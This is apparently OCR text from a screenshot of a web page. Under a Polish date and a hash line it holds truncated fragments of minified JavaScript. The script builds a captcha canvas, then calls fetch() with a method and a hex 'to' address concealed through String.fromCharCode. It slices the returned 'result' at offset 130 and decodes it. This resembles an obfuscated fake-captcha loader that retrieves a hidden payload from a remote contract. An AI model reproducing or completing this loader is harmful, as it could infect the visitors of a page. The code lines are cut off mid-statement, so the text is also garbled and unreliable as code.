
28 Maja, 2026
Hash sum → eefe46fbccd456378964
Update date:
2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin